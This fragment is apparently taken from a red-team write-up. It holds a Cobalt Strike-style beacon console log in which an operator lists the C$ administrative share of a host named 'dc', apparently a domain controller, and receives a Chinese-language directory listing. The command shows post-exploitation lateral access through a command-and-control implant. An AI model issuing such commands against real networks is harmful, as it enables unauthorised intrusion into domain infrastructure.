 beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 D457-DCBE
\\dc\c$ 的目录
2021/12/24  22:00    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2021/12/29  11:01    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/12/15  22:38    <DIR>          Users
2021/12/24  22:00    <DIR>          Windows
0 个文件              0 字节
6 个目录 51,052,617,728 可用字节